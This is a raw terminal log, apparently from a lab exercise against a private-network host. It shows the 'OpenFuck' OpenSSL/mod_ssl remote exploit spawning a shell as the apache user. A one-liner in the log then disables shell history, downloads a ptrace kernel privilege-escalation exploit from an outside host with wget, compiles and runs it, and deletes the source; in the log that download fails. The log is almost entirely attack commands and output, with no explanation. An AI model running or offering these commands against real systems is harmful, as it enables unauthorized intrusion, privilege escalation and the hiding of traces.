 kal@3kara:~$ ./openfuck 0x6b 192.168.56.111 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
bash-2.05$ unset HISTFILE; cd /tmp; wget http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p;
--22:03:58--  http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:80...
dl.packetstormsecurity.net: Host not found.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./p: No such file or directory
bash-2.05$
bash-2.05$ whoami
whoami
apache
bash-2.05$